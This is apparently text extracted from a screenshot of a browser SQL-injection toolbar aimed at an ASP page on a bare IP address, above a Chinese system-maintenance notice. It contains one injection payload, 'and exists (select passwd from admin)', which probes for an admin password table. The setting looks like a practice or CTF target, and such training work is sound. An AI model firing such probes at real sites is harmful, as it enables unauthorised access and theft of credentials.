 219.153.49.228:40232/new_list.asp?id=1 and exists (select passw
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://219.153.49.228:40232/new_list.asp?id=1 and exists (select passwd from admin)
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace A
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0